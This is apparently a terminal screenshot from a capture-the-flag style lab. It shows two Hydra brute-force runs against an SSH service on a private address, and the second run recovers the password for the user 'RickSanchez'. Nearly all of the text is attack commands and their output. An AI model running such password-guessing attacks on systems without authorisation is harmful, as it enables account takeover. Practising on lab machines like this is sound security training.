 root@laki2:~# hydra -l RickSanchez -P wordlist1 ssh://192.168.0.117:22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-11 11:45:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1296 login tries (l:1/p:1296
), ~81 tries per task
[DATA] attacking ssh://192.168.0.117:22222/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 1040 to do in 00:05h, 16 active
[STATUS] 241.33 tries/min, 724 tries in 00:03h, 574 to do in 00:03h, 16 active
[STATUS] 241.00 tries/min, 964 tries in 00:04h, 334 to do in 00:02h, 16 active
[STATUS] 240.80 tries/min, 1204 tries in 00:05h, 94 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-11 11:50:58
root@laki2:~# hydra -l RickSanchez -P wordlist2 ssh://192.168.0.117:22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-11 11:51:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1296 login tries (l:1/p:1296
), ~81 tries per task
[DATA] attacking ssh://192.168.0.117:22222/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 1040 to do in 00:05h, 16 active
[22222][ssh] host: 192.168.0.117   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-11 11:54:01